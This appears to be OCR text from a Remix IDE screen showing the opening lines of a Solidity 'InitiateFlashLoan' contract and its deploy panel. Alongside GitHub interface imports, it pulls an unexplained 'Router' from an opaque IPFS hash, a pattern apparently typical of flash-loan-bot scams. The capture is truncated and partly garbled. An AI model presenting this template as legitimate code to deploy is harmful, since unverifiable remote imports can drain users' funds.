 DEPLOY & RUN TRANSACTIONS
CONTRACT
InitiateFlashLoan - FlashLoan.sol
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
23
At Address
0xc56efB397c023F7a8dc53E5d
Transactions recorded 0
Deployed Contracts
1
NITIATEFLASHLOAN AT 0XC56...BD55
flashloan
2
withdrawEther
3
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
FlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.s
10
11 // Router
12 import "ipfs://QmbJ685kFCLQmA8naW6u3LCpkZNV32rEB2LnwamfQ7eX4u";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddr
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25 address payable OWNER;
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
0
listen on network
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>